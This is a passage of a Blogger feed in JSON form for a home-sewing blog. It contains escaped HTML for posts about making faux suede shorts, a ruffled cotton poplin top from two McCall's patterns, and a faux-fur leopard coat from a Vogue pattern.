href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHGsQT-cGotR_COLzDn9CNsyFC_br9aa_iN0Epi0DQLGXdN9upvZyolALqXbHlUWeILu38R9f35flptFhX1mBcHYxaoZcLqnQlorHx0HzUfYSbcp9Qp8JQWCaUIc6lkm-0hqfyg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHGsQT-cGotR_COLzDn9CNsyFC_br9aa_iN0Epi0DQLGXdN9upvZyolALqXbHlUWeILu38R9f35flptFhX1mBcHYxaoZcLqnQlorHx0HzUfYSbcp9Qp8JQWCaUIc6lkm-0hqfyg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'd planned on making the belt with the D-rings like my inspiration. But I ran short on this fabric. BTW, it's a faux suede that I picked up in Atlanta a few months ago from Fine Fabrics. So I just integrated the channel stitching detail into the waistband.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D0Qb9ENKG3mz1hSJBhs6TTOtTxbmIwwvo7btXIhlt_pEqVtgBzrOOBxBnqliMXrzx8s8ro3doMoWDqiH5kh9oofeBiYlEXv7A3SC10JBTlAtXiUv1kUcB64-TqGSzIxWDhidw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D0Qb9ENKG3mz1hSJBhs6TTOtTxbmIwwvo7btXIhlt_pEqVtgBzrOOBxBnqliMXrzx8s8ro3doMoWDqiH5kh9oofeBiYlEXv7A3SC10JBTlAtXiUv1kUcB64-TqGSzIxWDhidw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese shorts were a real treat to make, even if I wanted to burn them in the process. Sometimes I just feel the need to challenge myself!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7564632707267956461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/06\/diy-faux-suede-patch-pocket-shorts.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7564632707267956461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7564632707267956461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/06\/diy-faux-suede-patch-pocket-shorts.html","title":"DIY Faux Suede Patch Pocket Shorts!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTD5LTAz7uf7qIPAMMyO5o8zOJk0QOIHVOjuC5_U1awM1Hx-YjxI4hlYozNBxSRUty7ChEYAA7DRPCCiLfxkP3EuWmuiFYEqLIoKdtrR6U3wYYsIXB9Nd8LEJxwqZtCzGdRJmV2w\/s72-c\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8121341797589068713"},"published":{"$t":"2017-03-29T00:30:00.000-05:00"},"updated":{"$t":"2018-03-15T09:14:37.693-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dramatic sleeves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flared sleeves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7542"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7543"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"off the shoulder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruffles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2017 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Great White Shirt"}],"title":{"type":"text","$t":"Ruffled Sleeve Off-the-Should Cotton Poplin Top!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQcGD_l_CyrzQYe6zAI4TcxCxpAHUsyStC7bQSo2XxPsRtV-t5IWwi4CnQuIVseDjCfLOqxN1hepa-PATsl7BtXH_osh1hCdVYMumz1eQ3Htj_y_85Jmw67DMgUkXw81rq4W5e7A\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQcGD_l_CyrzQYe6zAI4TcxCxpAHUsyStC7bQSo2XxPsRtV-t5IWwi4CnQuIVseDjCfLOqxN1hepa-PATsl7BtXH_osh1hCdVYMumz1eQ3Htj_y_85Jmw67DMgUkXw81rq4W5e7A\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOkay... So everyone wanted to know about my top I was wearing in the glasses post on yesterday. Well, here it is!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJQmhR-k4Nd3FkXv1vGCpqe6ySVZz7dpDxNhwHj9h3VPAGeEVZ4aw5aC0fEVxGPvGthDm45SYv1RGiYev3Rjv4yPU3VA9fiIRFCf4wg0R4LAYKEh9stbK528afxP7dglYNkgf6Q\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJQmhR-k4Nd3FkXv1vGCpqe6ySVZz7dpDxNhwHj9h3VPAGeEVZ4aw5aC0fEVxGPvGthDm45SYv1RGiYev3Rjv4yPU3VA9fiIRFCf4wg0R4LAYKEh9stbK528afxP7dglYNkgf6Q\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI was inspired by the\u003Ca href=\"https:\/\/www.net-a-porter.com\/us\/en\/product\/696563\/ellery\/delores-ruffled-off-the-shoulder-cotton-poplin-top\" target=\"_blank\"\u003E Ellery Delores Top\u003C\/a\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sMC6HE6PhUJwp_WaZPt1NIN4kzl-hEoYSb5oVZnRNGiFZWRzXsLFlJkNPcqvL_TwVQhW0YednWPlTbjBgoxNIjom273ZHCf7HS2pVMycHjWDQGAyX6GxRGEtPVaRCbuniKDCnw\/s1600\/IMG_2335.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sMC6HE6PhUJwp_WaZPt1NIN4kzl-hEoYSb5oVZnRNGiFZWRzXsLFlJkNPcqvL_TwVQhW0YednWPlTbjBgoxNIjom273ZHCf7HS2pVMycHjWDQGAyX6GxRGEtPVaRCbuniKDCnw\/s1600\/IMG_2335.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIn order to create a top based on my inspiration, I used a combination of McCall's \u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7542\" target=\"_blank\"\u003E7542 \u003C\/a\u003Eand \u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7543\" target=\"_blank\"\u003E7543\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFxJXJP6oXlVZmeFwRD4cGoUWMqoBHbsGLWYGklhc7iGcHefbzQUQQjg94PWBcEpC3T9qofdE0z_aFMUvajXQ7-W1iMAzJPqEgvsG7UIJgMYMVDrCBHNkbgqzxMdi-L5Kaam_6kQ\/s1600\/IMG_2362.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFxJXJP6oXlVZmeFwRD4cGoUWMqoBHbsGLWYGklhc7iGcHefbzQUQQjg94PWBcEpC3T9qofdE0z_aFMUvajXQ7-W1iMAzJPqEgvsG7UIJgMYMVDrCBHNkbgqzxMdi-L5Kaam_6kQ\/s1600\/IMG_2362.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI started with the back and front pieces of 7543. I cut the size small and graded out to a medium at the waist.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCTHRkC2oqWUs2ySexaM9fLbCprxJK6cXWGeuuvRwaaTdUEWCccg8I4xPgMGEUZDW-jKI2YW-dbcqy3gGYAi90zwPiOk3RnOfN2xa9p7QBBVvQwCk8LbINpso6PfgxV7cnm976WA\/s1600\/IMG_2359.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCTHRkC2oqWUs2ySexaM9fLbCprxJK6cXWGeuuvRwaaTdUEWCccg8I4xPgMGEUZDW-jKI2YW-dbcqy3gGYAi90zwPiOk3RnOfN2xa9p7QBBVvQwCk8LbINpso6PfgxV7cnm976WA\/s1600\/IMG_2359.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI added an inch of length to both pieces. I altered the front with a FBA and added a horizontal dart. I started to add a vertical one as well, but I left it as is.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp-FxjMWNasd0zNuKxLvn_oM3uScqIoXq-SN2X0VZVKaAPbVbgs0w8MGeOg-eyj4LVCwZ16l0lckjN8CVQgKixaxefqU5lCh3mzMcm7cqQP7L8zl3YlvPJMHXmrKK6iIEItSk5Og\/s1600\/Facetune.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp-FxjMWNasd0zNuKxLvn_oM3uScqIoXq-SN2X0VZVKaAPbVbgs0w8MGeOg-eyj4LVCwZ16l0lckjN8CVQgKixaxefqU5lCh3mzMcm7cqQP7L8zl3YlvPJMHXmrKK6iIEItSk5Og\/s1600\/Facetune.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI added seam allowances to the back and front centers. Instead of cutting them on the fold, I wanted them to have seams there, like my inspo top.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Z80ENU4UnUHnFF7ibw6aPMhK3GcWV4Drdt7VVSrlI-WVTjbY-G0WsR38SPgrWif3R2uBO1Wo87Voss8giwcKZ70cW-pWbLiZRVhTXeECMDvuk9dO2xpj6iCL7LKS1IlJPn5RAQ\/s1600\/IMG_2360.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Z80ENU4UnUHnFF7ibw6aPMhK3GcWV4Drdt7VVSrlI-WVTjbY-G0WsR38SPgrWif3R2uBO1Wo87Voss8giwcKZ70cW-pWbLiZRVhTXeECMDvuk9dO2xpj6iCL7LKS1IlJPn5RAQ\/s1600\/IMG_2360.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor my sleeves, I used pattern piece #4 from 7543 and #9 from 7542. I needed to alter the sleeve from 7542 so that it would be off the shoulder.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnl-EQKxzHoHh1DjarGClFxFopDZcXXSbm-OdMiqipiyeXZMDSKWaytQW11FcKls24CCUV-R4FbAGWEgHWAjA84ud9O1tEmZrK0_YaPlYiSUp006xf4_Aq6_LI6KA0RRdI9a9e1Q\/s1600\/IMG_2361.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnl-EQKxzHoHh1DjarGClFxFopDZcXXSbm-OdMiqipiyeXZMDSKWaytQW11FcKls24CCUV-R4FbAGWEgHWAjA84ud9O1tEmZrK0_YaPlYiSUp006xf4_Aq6_LI6KA0RRdI9a9e1Q\/s1600\/IMG_2361.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere's what the pattern piece looked like.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTBzkNOotB31SX4-kVpMyXLA07m7agcZ6raXnFakq0J1G3qbKJgAwkuDRDi1OqIyrD0PpudMaTe3ZxlDKqIetvjWiZUtHuC6laRWZ4MQn6II-Ee_QjuypQeVfWktnRAfb8zJf_qw\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTBzkNOotB31SX4-kVpMyXLA07m7agcZ6raXnFakq0J1G3qbKJgAwkuDRDi1OqIyrD0PpudMaTe3ZxlDKqIetvjWiZUtHuC6laRWZ4MQn6II-Ee_QjuypQeVfWktnRAfb8zJf_qw\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAll of the pieces went together perfectly.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiviqZ5h-tZXSZuidjIblJ2ALlJtBZEkd1bwAlFxhlI3hMmO5nLfHp9l8tPqJ7GYzJJwwnr-6-mBrEziWEA_I0NoQPgkA7usQZXOMi_S274x9TwwL-hgIrGNpgfw0Gwy76SUmxDFw\/s1600\/Facetune.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiviqZ5h-tZXSZuidjIblJ2ALlJtBZEkd1bwAlFxhlI3hMmO5nLfHp9l8tPqJ7GYzJJwwnr-6-mBrEziWEA_I0NoQPgkA7usQZXOMi_S274x9TwwL-hgIrGNpgfw0Gwy76SUmxDFw\/s1600\/Facetune.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I love that the ruffle is a complete circle with no seam line to distort the beautiful drape.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9fNWO_3iRNVlRErAQB2c4zfz_5Lj8rDwhDaIHMHENUeUZ5NsR3fFX6ytnwBRepr-K0QYHsacAUem5tv1S8_kSX8HMxKM79-il4Trd80riYmwZfq1KJEqtjLcgvEnWx-PKZrLU9Q\/s1600\/IMG_2358.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9fNWO_3iRNVlRErAQB2c4zfz_5Lj8rDwhDaIHMHENUeUZ5NsR3fFX6ytnwBRepr-K0QYHsacAUem5tv1S8_kSX8HMxKM79-il4Trd80riYmwZfq1KJEqtjLcgvEnWx-PKZrLU9Q\/s1600\/IMG_2358.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI finished them with rolled hems.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbacpitfFY92LO7MbQ2c6-Xvrr0hT71ChOQCg4CQe4-5h5-Ii_kI6fckZYSacPX3ShE9thxlAl5wvr9lQptwM7fNnWBAd0uCI7KXE8IU4zCVKShYBUGaeCeC0-VpnAabUphWafgw\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbacpitfFY92LO7MbQ2c6-Xvrr0hT71ChOQCg4CQe4-5h5-Ii_kI6fckZYSacPX3ShE9thxlAl5wvr9lQptwM7fNnWBAd0uCI7KXE8IU4zCVKShYBUGaeCeC0-VpnAabUphWafgw\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nUnlike my inspo top, I stuck to the pattern detail and used elastic in the neckline. The inspo top has a neckline facing and a center back zipper.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFQMG3rsJI2jnhDLKmgzymHQhg7ybxKuMgzCi87Ii5-8XDvZxBBlp3hPN_cFaHt-1OmcRzIy3tsD6wJwsvQroBdecZCslz0Heu5FJ10bxiQMmqau5J5PitZkQmI4FwZWk6FkjfKA\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFQMG3rsJI2jnhDLKmgzymHQhg7ybxKuMgzCi87Ii5-8XDvZxBBlp3hPN_cFaHt-1OmcRzIy3tsD6wJwsvQroBdecZCslz0Heu5FJ10bxiQMmqau5J5PitZkQmI4FwZWk6FkjfKA\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love how these modifications turned out. This fabulous \u003Ca href=\"https:\/\/www.moodfabrics.com\/white-mercerized-cotton-poplin-309808\" target=\"_blank\"\u003EMercerized Cotton Poplin\u003C\/a\u003E from Mood Fabrics.com was perfect. I plan to use this design a few more times!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8121341797589068713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/03\/ruffled-sleeve-off-should-cotton-poplin.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8121341797589068713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8121341797589068713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/03\/ruffled-sleeve-off-should-cotton-poplin.html","title":"Ruffled Sleeve Off-the-Should Cotton Poplin Top!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQcGD_l_CyrzQYe6zAI4TcxCxpAHUsyStC7bQSo2XxPsRtV-t5IWwi4CnQuIVseDjCfLOqxN1hepa-PATsl7BtXH_osh1hCdVYMumz1eQ3Htj_y_85Jmw67DMgUkXw81rq4W5e7A\/s72-c\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-16.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4937517884553366018"},"published":{"$t":"2016-12-28T08:00:00.000-06:00"},"updated":{"$t":"2016-12-28T08:12:56.323-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collarless coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faux fur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 9123"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016 Trends"}],"title":{"type":"text","$t":"A Faux-Fur Leopard Print Coat!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-1.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-1\" class=\"aligncenter size-large wp-image-9978\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-1-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003EI'd been wanting to add a faux fur leopard print coat to my wardrobe since last year and I finally found the perfect fur! It's the \u003Ca href=\"http:\/\/www.moodfabrics.com\/brown-and-beige-leopard-printed-stretch-faux-fur-312771.html\" target=\"_blank\"\u003E\u003Cstrong\u003EBrown and Beige Leopard Printed Stretch Faux Fur\u003C\/strong\u003E \u003C\/a\u003Efrom MoodFabrics.com.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/pella_leopard.jpg\"\u003E\u003Cimg alt=\"pella_leopard\" class=\"aligncenter size-full wp-image-9992\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/pella_leopard.jpg\" height=\"856\" width=\"600\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.jmclaughlin.com\/pella-faux-fur-coat-in-leopard.html?gclid=Cj0KEQiAnIPDBRC7t5zJs4uQu5UBEiQA7u5Ne2M8hDnb_j0KFvuW3a-TYB4ZmT4vXe5_JOHJCYC2mTIaAkjz8P8HAQ\" style=\"text-align: center;\" target=\"_blank\"\u003EJ.McLaughlin Pella Faux Fur Leopard Coat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI'd seen this coat and knew that I wanted a similar minimal design (i.e. limited seaming) for working with faux fur. I reached for \u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v9123?page_id=865\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003E\u003Cstrong\u003EVogue Patterns 9123\u003C\/strong\u003E\u003C\/a\u003E, that I'd previously used in \u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/a-perfect-plaid-statement-coat\" target=\"_blank\"\u003Eplaid wool\u003C\/a\u003E.\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage.jpg\"\u003E\u003Cimg alt=\"collage\" class=\"aligncenter size-large wp-image-9994\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage-1024x512.jpg\" height=\"512\" width=\"1024\" \/\u003E\u003C\/a\u003E\u0026nbsp;I used the same size as before, the size 14. I probably could've gone with a 12, but I wanted to make sure that I had enough wearing ease to put this on over a thick sweater.\u0026nbsp;\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-6.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-6\" class=\"aligncenter size-large wp-image-9982\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-6-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThis pattern has back shoulder darts and elbow darts. I eliminated these for the fur, but kept them for the lining.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca 